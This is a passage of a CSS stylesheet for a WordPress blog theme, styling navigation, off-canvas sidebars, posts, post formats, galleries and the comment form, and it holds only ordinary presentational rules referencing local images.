.main-nav .sub-menu .menu-item a:hover,
.main-nav .children li a:hover,
.entry-meta a:hover,
.author-details p.author-links a:hover,
#comments #respond p.comment-note a:hover,
#comments #respond p.logged-in-as a:hover,
#respond a#cancel-comment-reply-link:hover,
#comments h3.comments-title span a:hover,
#comments .comment-content ul li.comment-time a:hover,
#comments .comment-content ul li.comment-edit a:hover,
.pingback a.comment-edit-link:hover,
#comments .comment-content p.comment-reply a:hover,
.widget ul li a:hover,
#nav-single a:hover,
#nav-below a:hover,
.previous-image a:hover,
.next-image a:hover,
#comment-nav a:hover,
.entry-content blockquote p cite a:hover, 
#comments blockquote p cite a:hover,
.entry-meta .share-btn:hover,
.widget_twitter ul.tweets li a.timesince:hover,
.content-wrap #infinite-handle span:hover {
	color:#494b4f;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:rgba(255, 255, 255, 0.78);
}
.site-footer a:hover,
.site-footer .widget ul li a:hover,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a:hover {
	color: #fff;
}
.entry-content a.more-link,
.widget a.more-link {
	font-size:15px;
	font-size:0.9375rem;
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none !important;
	font-weight:600 !important;
}
.entry-content a,
.comment-content a {
	text-decoration:underline;
}

/* List Elements */
ol, ul { 
	list-style: none;
}
dl dt {
	font-size:16px;
	font-size:1rem;
	color:#333538;
	font-weight: bold;
	line-height:1.7;
}
dl dd {
	margin: 0 0 30px 0;
	line-height:1.7;
}

/* Tables */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1px solid #e6e6e6;
	line-height: 2;
	margin: 0 0 40px;
	width: 100%;
	font-size:15px;
	font-size:0.9375rem;
}
table td {
	border-top: 1px solid #e6e6e6;
	padding: 6px 10px 6px 0;
}
table caption {
	margin: 40px 0;
}
table th {
font-weight: bold;
text-align:left;
}

/* Alignment */
.alignleft {
	float: left;
	margin-right:16px;
}
.alignright {
	float: right;
	margin-left:10px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright {
	margin-top:10px;
	margin-bottom:10px;
}

/* Images and Video */
img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
img.img-border {
	max-width:98.1%;
	padding:5px;
	background:#fff;
	border:1px solid #dcdcdc;
}
.widget img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
.wp-caption.alignnone {
	margin: 0;
}
.wp-caption {
	max-width: 100%;
}
.entry-content p.wp-caption-text, 
.entry-content .entry-caption p {
	margin: 0;
	padding: 17px 0 20px;
	font-size:13px;
	font-size:0.8125rem;
	line-height: 1.3;
	text-transform:uppercase;
	letter-spacing:1px;
}
object,
embed {
	max-width:100%;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content a.post-thumb img.wp-post-image  {
	margin-bottom:20px;
}
.entry-content a.post-thumb-small {
	float:left;
	max-width:150px;
	margin:9px 15px 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Basic Structure
/*-----------------------------------------------------------------------------------*/
body {
	max-width:100%;
	margin:0 auto;
	background:#e7e7e2;
	font-family: 'Open Sans', sans-serif;
	color:#777;
}
.container {
	width: 100%;
	overflow: hidden;
}
.content-wrap {
	overflow: hidden;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 10px;
	display:block;
	position: relative;
	background:#fff;
}
.entry-content,
.entry-summary {
	padding: 0 20px 20px;
	clear:both;
}
.entry-meta {
	padding: 20px;
	border-top:1px solid #dcdcdc;
}

/*-----------------------------------------------------------------------------------*/
/*	Off Canvas Defaults
/*-----------------------------------------------------------------------------------*/

[role="main"]:before,
[role="main"]:after {
	content: " ";
	position: absolute;
	z-index: -1;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
}
[role="main"]:after {
	left: 100%;
}
[role="banner"],
.container [role="navigation"],
[role="main"],
[role="complementary"] {
	width: 100%;
	display: block;	
	position: relative;
}
.container [role="navigation"],
[role="complementary"] {	
	background:#fff;
}
.container [role="navigation"] {	
	margin-top:60px;
}
[role="banner"] {
	width:62.5%;
	position:absolute;
	top:0;
	left:18.75%;
	overflow:hidden;
	text-align:center;
	z-index:4;
}
/* JavaScript On */
.js .container [role="navigation"] {
	height:0;
	overflow:hidden;
	margin-left:-100%;
	margin-top:0;
	float: left;
	z-index: 1;
}
.js [role="main"] {
	position: relative;
	margin-left: 0;
	float: left;
	z-index: 2;
}
.js [role="complementary"] {
	height:0;
	overflow:hidden;
	margin-left:100%;
	margin-top:0;
	z-index: 1;
	float:left;
}
/* Active Left Sidebar */
.js .active-nav [role="banner"] {	
	position: fixed;
	width: 100%;
	left:100%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.js .active-nav .off-canvas-nav {	
	position: fixed;
	width: 100%;
	left: 81.25%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-nav .container [role="navigation"] {
	position:relative;
	margin-left: 0;
	margin-top:0;
	width: 81.25%;
	height:auto;
}
.active-nav [role="main"]{
	position: fixed;
	overflow: hidden;
	width: 100%;
	left: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.mask-left {
	visibility: hidden;
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: 1002;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-nav .mask-left {
	visibility: visible;
	left: 81.25%;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-nav [role="complementary"] {	
	position: fixed;
	overflow: hidden;
	left:109.765625%;
}
/* Active Right Sidebar */
.js .active-sidebar [role="banner"] {	
	position: fixed;
	width: 100%;
	right: 100%;
	left:-100%;
	top: 0;
	-webkit-transition:.2s right ease-out 0.1s;
	-moz-transition:.2s right ease-out 0.1s;
	-o-transition:.2s right ease-out 0.1s;
	-ms-transition:.2s right ease-out 0.1s;
	transition:.2s right ease-out 0.1s;
}
.js .active-sidebar .off-canvas-nav {	
	position: fixed;
	width: 100%;
	right: 81.25%;
	top: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.active-sidebar .container [role="navigation"] {	
	position: fixed;
	overflow: hidden;
	right:109.765625%;
}
.active-sidebar [role="main"] {
	position: fixed;
	overflow: hidden;
	width: 100%;
	right: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.mask-right {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	visibility: hidden;
	z-index: 1002;
	bottom: 0;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-sidebar .mask-right {
	right: 81.25%;
	visibility: visible;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-sidebar [role="complementary"] {
	position: relative;
	margin-left: 18.75%;
	width: 81.25%;
	margin-top:0;
	height:auto;
	float:left;
}
/* Off Canvas Navigation */
.off-canvas-nav  {
	position:absolute;
	top:0;
	width: 100%;
	overflow:hidden;
	z-index:3;
}
.js .off-canvas-nav  {
	position:relative;
	top:0;
	width: 100%;
	overflow:hidden;
}
.menu-item,
.sidebar-item {
	width: 18.75%;
	display: block;
	float: left;
}
.sidebar-item {
	float: right;
}
.menu-button,
.sidebar-button {
	display: block;
	width:100%;
	height:60px;
	text-indent: -99999px;
	font-size:14px;
	font-size:0.875rem;
	color: #fff;
}
.js .menu-button {
	border-right:1px solid #fff;
}
.js .sidebar-button {
	border-left:1px solid #fff;
}

/*-----------------------------------------------------------------------------------*/
/*	Site Header
/*-----------------------------------------------------------------------------------*/
.site-title {
	width:100%;
	display:block;
}
.site-title h1.title {
	margin:0;
	padding:20px 0 0 0;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	font-weight:700;
	line-height:1.1;
	color:#fff;
	text-transform:uppercase;
	letter-spacing:1px;
	word-wrap: break-word;
}
.admin-bar .site-title h1.title {
	padding:48px 0 0 0;
}
.site-title h1.title a {
	color:#fff;
}
.site-title h2.description {
	display:none;
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:23px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-weight:400;
	line-height:1.65;
	color:#bbb;
}
.site-title h2.description a {
	text-decoration:underline;
}
/* Custom Logo */
.site-title a.logo {
	max-width:170px;
	height:auto;
	max-height:60px;
	display:block;
	margin:0 auto;
	padding:15px 0 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Main Navigation
/*-----------------------------------------------------------------------------------*/
.main-nav {
	overflow:hidden;
	background:#f7f7f7;
}
.main-nav .menu-item,
.main-nav ul li {
	width: auto;
	float: none;
	border-bottom:1px solid #e6e6e6;
	text-transform:uppercase;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
}
.main-nav .menu-item a,
.main-nav ul li a {
	color:#333538;
	display: block;
	padding:16px 30px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.main-nav .menu-item a:hover,
.main-nav ul li a:hover {
	background:#fff;
	font-weight:normal !important;
}
.main-nav .sub-menu,
.main-nav .children {
	background:#fff;
	border-top:1px solid #e6e6e6;
}
.main-nav .sub-menu .menu-item,
.main-nav .children li   {
	margin:0 30px;
	border-bottom:1px dotted #D3D3D3;
	text-transform:none;
}
.main-nav .sub-menu .menu-item:last-child,
.main-nav .children li:last-child {
	border-bottom:none;
}
.main-nav .sub-menu .menu-item a,
.main-nav .children li a {
	padding:9px 0;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.main-nav .sub-menu .sub-menu,
.main-nav .children .children {
	border-top:1px dotted #D3D3D3;
}
.main-nav .sub-menu .sub-menu .menu-item,
.main-nav .children .children li {
	margin:0;
}
/* Searchform */
#searchform {
	width:100%;
	position:relative;
	margin:0;
	padding:0;
	display:block;
	overflow:hidden;
	text-align:center;
}
.main-nav #searchform {
	width:96%;
	padding:9px 2%;
	background:#f7f7f7;
	border-bottom:1px solid #e6e6e6;
}
#searchform div {
	margin: 0;
}
#s {
	width:78%;
	display:inline-block;
	padding:9px 15% 9px 5%;
	background:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	border:1px solid #dcdcdc;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.main-nav #s {
	width:74%;
	padding:9px 15% 9px 5%;
}
input#searchsubmit {
	position:absolute;
	top:3px;
	right:1%;
	display:block;
	width:15%;
	height:37px;
	background: url(images/search.png) 50% 10px no-repeat;
	border:none;
	text-indent:-9999em;
	cursor:pointer;
}
.main-nav input#searchsubmit {
	top:12px;
	right:5%;
}

/*-----------------------------------------------------------------------------------*/
/*	Posts
/*-----------------------------------------------------------------------------------*/
.post {
	position:relative;
}
/* Post Thumbnails */
img.wp-post-image {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
	overflow:hidden;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:30px;
}
.featured-post {
	position:absolute;
	top:0;
	right:0;
	display:block;
	padding:5px 12px;
	background:#151515;
	color:#fff;
	font-size:10px;
font-size:0.625rem;
	font-weight:bold;
	font-style:italic;
	text-transform:uppercase;
	letter-spacing:4px;
	z-index:2;
}
/* Post Headers */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	margin:0;
	padding: 20px 20px 15px;
	font-size:20px;
	font-size:1.25rem;
	word-wrap: break-word;
}
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#333538;
}
/* Post Content */
.entry-content .page-link {
	font-weight:600;
}

/* Posts Meta */
.entry-meta {
	position:relative;
	font-size:13px;
	font-size:0.8125rem;
	clear:both;
}
.entry-meta ul,
.single-post .entry-meta ul {
	width:70%;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit,
.post-categories li {
	display:inline;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:uppercase;
}
.entry-meta ul li.entry-comments:before {
	content:" \00b7";
}
.entry-meta ul li.entry-cats,
.entry-meta ul li.entry-tags {
	font-style:italic;
	padding:3px 0 0 0;
}
.entry-meta ul li.entry-cats ul.post-categories {
	display:inline;
}
/* Share Buttons */
.entry-meta .share-btn {
	position:absolute;
	height:23px;
	bottom:35%;
	right:20px;
	background: url(images/share-icon.png) 0 2px no-repeat;
	padding-left:24px;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
	font-size:0.8125rem;
	color:#ABB0B3;
	display:inline-block;
	border:none;
	cursor:pointer;
	z-index:2000;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.entry-meta .share-links-wrap {
	display:none;
	position:absolute;
	width:120px;
	bottom:80%;
	right:20px;
	background: #fff;
	-moz-border-radius: 4px;
	     border-radius: 4px;
	-webkit-box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	padding: 20px 20px 10px;
	z-index: 1500;
}
.entry-meta .share-links-wrap ul {
	width:100%;
}
.entry-meta .share-links-wrap h3.share-this {
	display:none;
}
.entry-meta .share-links-wrap::after {
	content: '';
	display: block;
	width: 22px;
	height: 13px;
	position: absolute;
	bottom: -12px;
	right: 15px;
	background: url(images/arrow-share.png) 0 0 no-repeat;
}
.entry-meta .share-links-wrap ul li {
	padding: 1px;
	height:30px;
}
.entry-meta .share-links-wrap ul li.twitter,
.entry-meta .share-links-wrap ul li.gplus,
.entry-meta .share-links-wrap ul li.fb,
.entry-meta .share-links-wrap ul li.pinit {
	float:left;
	height:30px;
}
.entry-meta .share-links-wrap ul li.pinit {
	width:70px;
}
.entry-meta .share-links-wrap ul li.fb {
	width:120px;
}
.page .entry-meta  {
	height:60px;
	padding-top:3px;
	padding-bottom:0;
}
/* Posts Typography */
.entry-content p,
.entry-summary p {
	margin: 0 0 20px;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.75;
	-webkit-hyphens: auto;
   -moz-hyphens: auto;
   hyphens: auto;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
	line-height:1.4;
}
.entry-content p:last-child, 
.entry-summary p:last-child {
	margin: 0;
}
.entry-content blockquote,
#comments blockquote {
	padding:20px;
	background:#f9f9f9;
}
.entry-content blockquote {
	margin: 0 0 30px;
}
#comments blockquote {
	margin: 0 0 15px;
}
.entry-content blockquote p,
.single-post .entry-content blockquote p,
#comments blockquote p {
	margin:0;
	font-size:17px;
	font-size:1.0625rem;
	font-style:italic;
	line-height:1.6;
}
.entry-content blockquote p cite,
#comments blockquote p cite {
	display:inline-block;
	margin:20px 0 0 0;
	padding:0;
	font-size:14px;
	font-size:0.875rem;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
}
.entry-content blockquote p cite a,
#comments blockquote p cite a {
	color:#ABB0B3;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
	text-decoration:none;
	font-weight:600;
}

/* Posts Lists */
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
	margin-bottom:20px;
}
.entry-content ul,
.comment-content ul {
	list-style: disc outside;
	margin-bottom:20px;
}
.entry-content ol li,
.comment-content ol li,
.entry-content ul li,
.comment-content ul li {
	margin:0 0 0 20px;
	padding:0 0 8px;
}
.entry-content ul li li:last-child,
.comment-content ul li li:last-child,
.entry-content ol li li:last-child,
.comment-content ol li li:last-child {
	padding:0;
}
.entry-content ul li li li ,
.comment-content ul li li li,
.entry-content ol li li li ,
.comment-content ol li li li {
	padding:0 0 8px;
}
.entry-content ul ul ,
.comment-content ul ul,
.entry-content ol ol ,
.comment-content ol ol {
	padding:8px 0 0;
	margin-bottom:0;
}

/*-----------------------------------------------------------------------------------*/
/*	Post Formats
/*-----------------------------------------------------------------------------------*/
.format-status .entry-content {
	padding: 20px;
}
.format-link .entry-content,
.format-gallery .entry-content,
.format-video .entry-content,
.format-quote .entry-content  {
	padding: 0;
}
/* --- Quote --- */
.format-quote .entry-content blockquote {
	margin:0;
	padding:0;
	border-left:0;
	background:none;
}
.format-quote .entry-content blockquote p:first-child {
	padding:20px !important;
	background:#f7f7f7;
	color: #ABB0B3;
	font-size:20px;
	font-size:1.25rem;
	font-style:italic;
	line-height:1.4;
}
.format-quote .entry-content blockquote cite {
	padding-left:20px;
	padding-right:20px;
	font-size:15px;
	font-size:0.9375rem;
}
.format-quote .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-quote .entry-content blockquote p:last-child {
	padding:0;
}
/* --- Link --- */
.format-link .entry-content p:first-child {
	margin:0;
}
.format-link .entry-content p {
	margin:20px;
}
.format-link .entry-content a.link {
	padding: 20px 70px 20px 20px;
	margin:0;
	overflow:hidden;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	line-height:1.4;
	color:#fff;
	font-weight:600;
	text-decoration:none;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Image and Video --- */
.format-image .entry-content {
	padding: 0;
}
.format-image .entry-content p:first-child,
.format-video .entry-content p:first-child {
	margin: 0;
	line-height:0;
	padding:0 !important;
}
.format-image .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-image .entry-content p.wp-caption-text {
	padding:10px 20px 20px;
	text-align:center;
	font-size:14px;
	font-size:0.875rem;
}
/* --- Gallery --- */
.format-gallery .entry-header {
	padding: 20px 8%;
	background:#444;
	text-align:center;
}
.format-gallery .entry-header h2.entry-title,
.single-format-gallery .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-gallery .entry-header h2.entry-title a {
	color:#fff;
}
.format-gallery .entry-content {
	padding: 0 8%;
	background:#444;
	text-align:center;
}
.gallery {
	margin:0;
	padding:0 0 20px;
	overflow:hidden;
}
.format-gallery .entry-content .gallery br {
	display:none;
}
.gallery-item {
	width:49%;
	text-align:center;
	float:left;
	margin-right:2%;
	margin-bottom:0;
}
.gallery-item:first-of-type,
.gallery-item:nth-of-type(9n+8) {
	width:100%;
	text-align:center;
	float:none;
	margin-right:0;
}
.gallery-item:nth-of-type(2n+3),
.gallery-item:nth-of-type(2n+10) {
	margin-right:0;
}
.gallery-item:nth-of-type(9n+9),
.gallery-item:nth-of-type(2n+11) {
	margin-right:2%;
}
.gallery-item:nth-of-type(2n+20),
.gallery .gallery-item:nth-of-type(2n+27) {
	margin-right:2% !important;
}
.gallery-item:nth-of-type(2n+19),
.gallery .gallery-item:nth-of-type(2n+28) {
	margin-right:0 !important;
}
.gallery-item img {
	width:100%;
	height:auto;
	-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 1px 1px 5px rgba(0,0,0,0.3);
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.format-gallery .gallery-caption {
	margin: 6px 0 20px 0;
	display:none;
	font-size:13px;
	font-size:0.8125rem;
	line-height:1.35;
	color:#999;
	text-transform:uppercase;
	letter-spacing:1px;
}
.format-gallery .entry-content p {
	text-align:left;
}
/* --- Video --- */
.format-video .entry-content p:first-child {
	margin:0;
}
.format-video .entry-content p {
	margin:20px;
}
.format-video .entry-content p {
	margin:20px;
}
/* --- Chat + Aside --- */
.format-chat .entry-header h2.entry-title,
.single-format-chat .entry-header h1.entry-title,
.format-aside .entry-header h2.entry-title,
.single-format-aside .entry-header h1.entry-title {
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-chat ul.chat {
	margin:0;
	padding:0;
	list-style:none;
}
.format-chat .entry-content ul.chat li {
	margin:0;
	padding:12px;
	line-height:1.4;
	font-style:italic;
}
.format-chat .entry-content ul.chat li span {
	font-weight:bold;
	font-style:normal;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:14px;
	font-size:0.875rem;
}
.format-chat ul.chat li.odd {
	background:#f7f7f7;
}
/* --- Audio --- */
.format-audio .entry-header {
	padding: 20px 8%;
	background:#151515;
	text-align:center;
}
.format-audio .entry-header h2.entry-title,
.format-audio .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-audio .entry-header h2.entry-title a {
	color:#fff;
}
.format-audio .entry-content {
	padding: 0 8% 30px;
	background:#151515;
	text-align:center;
}

/*-----------------------------------------------------------------------------------*/
/*	Single Posts
/*-----------------------------------------------------------------------------------*/
.single-format-link .entry-header,
.single-format-video .entry-header,
.single-format-quote .entry-header,
.single-format-image .entry-header,
.single-format-status .entry-header  {
	display:none;
}
/* --- Author Info Box --- */
.single-post .author-info {
	overflow:hidden;
	clear:both;
	padding: 20px;
	border-top:1px solid #dcdcdc;
}
.single-post .author-info img {
	float:left;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.author-details {
	overflow:hidden;
	padding:0 0 0 12px;
}
.author-info h3 {
	margin:0 0 2px;
	font-size:17px;
	font-size:1.0625rem;
	color:#333538;
}
.author-details p.author-links {
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
.single-post p.author-description {
	clear:both;
	overflow:hidden;
	padding:12px 0 0 0;
	font-size:15px;
font-size:0.9375rem;
	line-height:1.6;
}

/*-----------------------------------------------------------------------------------*/
/*	Comments
/*-----------------------------------------------------------------------------------*/
#comments {
	position: relative;
	background:#fff;
	margin:0 10px;
	padding:0 20px;
}
#comments .comment {
	overflow:hidden;
}
#comments h3.comments-title {
	margin:0 0 20px;
	padding-top:20px;
	font-size:18px;
	font-size:1.125rem;
}
#comments h3.comments-title span a {
	display:none;
	margin:5px 0 0 0;
	font-size:14px;
	font-size: 0.875rem;
	float:right;
	font-weight:400;
}
#content ol.commentlist {
    list-style:none;
	 padding-bottom:20px;
}
#content ol.commentlist li {
	margin:0;
}
/* Comment Content */
#comments .comment-content {
	display:block;
	padding:20px 0;
	border-bottom:1px solid #dcdcdc;
}
#comments .comment-avatar  {
	float:left;
	padding:20px 12px 0 0;
}
#comments .comment-avatar img.avatar {
	width:40px;
	height:40px;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
#comments .comment-content ul.comment-meta {
	list-style:none;
	margin:0;
	padding:0 0 6px;
	overflow:hidden;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content ul.comment-meta a {
	text-decoration:none;
}
#comments .comment-content .comment-text {
	margin:0;
	padding:0;
	overflow:hidden;
}
#comments .comment-content ul li.comment-author {
	padding:0;
	font-weight:bold;
	color:#333538;
}
#comments .comment-content ul li.comment-author a {
	color:#333538;
}
#comments ul.children .comment-content ul li.comment-author {
	margin:0;
	padding:0;
}
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	margin:0 0 0 10px;
	padding:0;
	font-weight:normal;
}
#comments .comment-content ul li.comment-time {
	display:none;
}
#comments .comment-content ul li.comment-author,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	float:left;
}
#comments .comment-content p.comment-reply {
	margin:0;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content p.comment-reply a {
	text-decoration:none;
}
#comments .comment-content p {
	margin:0 0 15px;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.6;
}
#comments .comment-content p:last-child {
	margin:0;
}
#comments .comment-content blockquote {
	font-style:italic;
	line-height: 1.5 !important;
}
#comments .comment-content blockquote p cite {
	margin-top:0;
}
#comments .comment-content table,
#comments .comment-content dl dt,
#comments .comment-content dl dd {
	font-size: 14px;
	font-size: 0.875rem;
}
#comments p.comment-awaiting-moderation {
	display:inline;
	font-style:italic;
	color:#59A0E2;
}
/* Threaded Comments */
.commentlist .children {
	margin-left:10px;
}
.commentlist .children .children {
	margin-left:0;
}
#comments .children .comment-avatar img.avatar {
	width:30px;
	height:30px;
}
#comments .children .comment-content {
	border-bottom:1px dotted #cecece;
}
/* Pingbacks */
#comments ol li.pingback {
	display:block;
	margin:0;
	padding:20px 0;
	font-size: 14px;
	font-size:0.875rem;
	border-bottom:1px solid #dcdcdc;
}
#comments ol li.pingback span {
	color:#111;
	line-height:normal;
	font-weight:700;
}
#comments ol li.pingback p {
	margin:0;
}
#comments ol li.pingback a {	
	font-weight: normal;
}
/* No Comments Info */
#content .nopassword, 
#content p.nocomments {
	margin:0;
	padding:0 0 20px;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
/* Comments Reply */
#comments #respond {
	margin: 0;
	padding:0 0 20px;
}
#comments ol.commentlist li.depth-1 #respond {
	padding:0 0 30px !important;
}
#comments #respond h3#reply-title {
	margin:0;
	padding:20px 0 0;
	font-size:16px;
	font-size:1rem;
	display:inline-block;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:4px 0 8px;
	line-height:normal;
	font-size:13px;
	font-size:0.8125rem;
}
#respond a#cancel-comment-reply-link {
	margin:0 0 0 5px;
	font-size:14px;
	font-size:0.875rem;
}
#respond #cancel-comment-reply-link a {
	margin:24px 0 0 0;
	display:inline-block;
	font-size:14px;
	font-size:0.875rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment,
#content .wpcf7-form p {
	margin:0;
	padding:4px 0 0;
	font-size:13px;
	font-size:0.8125rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email,
#commentform p.comment-form-url {
	width:98%;
} 
#commentform p.comment-form-comment {
	float:none;
	clear:both;
	width:100%;
}
#commentform p.form-allowed-tags {
	display:none;
}
#commentform input#author, 
#commentform input#email, 
#commentform input#url,
#content .wpcf7 input.wpcf7-text {
	display: block;
	width: 96%;
	margin: 4px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	width:94%;
	margin: 5px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#content .wpcf7 textarea {
	width:96%;
}	
#commentform textarea#comment:hover,
#commentform input#author:hover,
#commentform input#email:hover,
#commentform input#url:hover,
#content .wpcf7 textarea:hover,
#content .wpcf7 input.wpcf7-text:hover,
#s:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover {
	background:#fcfcfc;
	border: 1px solid #999;
	-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	   -moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	        box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
}
#commentform textarea#comment:focus,
#commentform textarea#comment:active,
#commentform input#author:focus,
#commentform input#author:active,
#commentform input#email:focus,
#commentform input#email:active,
#commentform input#url:focus,
#commentform input#url:active,
#content .wpcf7 textarea:focus,
#content .wpcf7 textarea:active,
#content .wpcf7 input.wpcf7-text:focus,
#content .wpcf7 input.wpcf7-text:active,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
